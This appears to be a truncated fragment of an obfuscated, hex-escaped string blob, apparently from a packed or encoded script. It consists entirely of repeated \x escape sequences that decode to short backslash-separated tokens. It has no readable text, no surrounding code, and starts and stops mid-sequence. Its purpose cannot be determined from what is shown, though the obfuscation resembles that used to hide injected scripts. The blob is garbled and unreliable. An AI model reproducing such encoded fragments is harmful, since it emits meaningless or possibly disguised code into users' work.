45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x